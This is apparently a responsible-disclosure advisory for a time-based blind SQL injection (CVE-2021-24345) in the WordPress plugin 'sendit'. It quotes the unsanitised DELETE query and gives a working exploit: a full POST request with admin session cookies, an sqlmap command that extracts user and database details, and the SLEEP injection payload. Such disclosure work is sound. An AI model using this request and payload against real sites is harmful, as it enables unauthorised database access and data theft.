Plugin Details
Plugin Name: wp-plugin : sendit
Effected Version : 2.5.1 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24345
Identified by : Shreya Pohekar
Disclosure Timeline
-
April 28, 2021: Issue Identified and Disclosed to WPScan
- April 29, 2021 : Plugin Closed
- May 24, 2021 : CVE Assigned
- May 27, 2021 : Public Disclosure
Technical Details
The page lists-management available to Administrator user does not sanitise, validate or escape the id_lista POST parameter before using it in SQL statement, therefore leading to Blind SQL Injection.
Vulnerable File: admin-core.php
Vulnerable Code: admin-core.php#L110
110: $ins= $wpdb->query("delete from $table_liste where id_lista = $_POST[id_lista]");
SQL Injection Type: Blind Time based SQL Injection
PoC Screenshot
Exploit
Vulnerable Request
POST /wp-admin/admin.php?page=lists-management HTTP/1.1
Host: 172.28.128.50
Content-Length: 18
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.28.128.50
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.28.128.50/wp-admin/admin.php?page=lists-management&delete=1&id_lista=2
Accept-Language: en-US,en;q=0.9
Cookie: spf-last-metabox-tab-12-_sptp_generator=_sptp_generator_1; spf-last-metabox-tab-14-_sptp_generator=_sptp_generator_1; wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1619724520%7CY7U9awMSdt1sXieMPVcfhPVriNfuVcLuUvG4fEBKwYI%7C1c7d9ff6a0959ef979578719a730321fc8989e90d7fafaec75eebb4f593bb7d7; __eucookielaw=true; giveasap_110=5852970951c80fcaa281efebddaaf1b3; _ga=GA1.1.436418670.1617784311; wordpress_test_cookie=WP%20Cookie%20check; wp-settings-time-4=1619288085; wp-settings-1=editor%3Dtinymce%26libraryContent%3Dbrowse%26posts_list_mode%3Dlist; wp-settings-time-1=1619375141; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1619724520%7CY7U9awMSdt1sXieMPVcfhPVriNfuVcLuUvG4fEBKwYI%7C417121b483c1228a39a555045f82b2b2a92ec1e24d877dbd73f3bd1baff28c22
Connection: close
id_lista=1&com=DEL
SQlmap command
sqlmap -r sendit.req --dbms mysql --current-user --current-db -b -p id_lista --batch

SQLMap Output
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: id_lista (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id_lista=1 AND (SELECT 7326 FROM (SELECT(SLEEP(5)))GN0x)&com=DEL
